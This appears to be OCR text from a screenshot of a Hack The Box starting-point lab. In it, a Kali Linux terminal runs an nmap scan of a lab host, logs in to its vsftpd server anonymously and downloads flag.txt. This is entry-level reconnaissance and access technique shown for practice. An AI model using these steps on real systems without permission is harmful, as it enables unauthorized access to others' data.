 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Hack The Box :: Starting ...
qterminal
07:19 PM
61%
root@kali: ~
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: ~ ×
└─# nmap -sV 10.129.131.7
Starting Nmap 7.91 ( https://nmap.org ) at 2021-12-12 19:14 EST
Nmap scan report for 10.129.131.7
Host is up (0.42s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.95 seconds
┌──(root💀kali)-[~]
└─# ftp 10.129.131.7
Connected to 10.129.131.7.
220 (vsFTPd 3.0.3)
Name (10.129.131.7:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
PDF
ENG
IN
05:49
13-12-2021
1